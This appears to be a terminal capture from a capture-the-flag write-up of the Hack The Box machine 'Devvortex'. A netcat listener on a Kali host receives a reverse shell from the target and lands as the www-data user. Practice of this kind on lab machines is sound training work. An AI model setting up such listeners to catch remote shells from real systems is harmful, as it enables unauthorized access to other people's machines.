 ┌──(root㉿kali)-[/home/…/htb/mechine/devvortex/joomscan]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.242] 43000
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 02:59:39 up 22 min,  4 users,  load average: 0.08, 0.05, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
logan    pts/0    10.10.14.51      02:40    1:29   0.47s  0.04s sshd: logan [priv]
logan    pts/1    10.10.16.32      02:46   12:27   0.05s  0.05s -bash
logan    pts/2    10.10.16.30      02:48   11.00s  1.66s  0.03s sshd: logan [priv]
logan    pts/3    10.10.16.30      02:57   19.00s  0.03s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$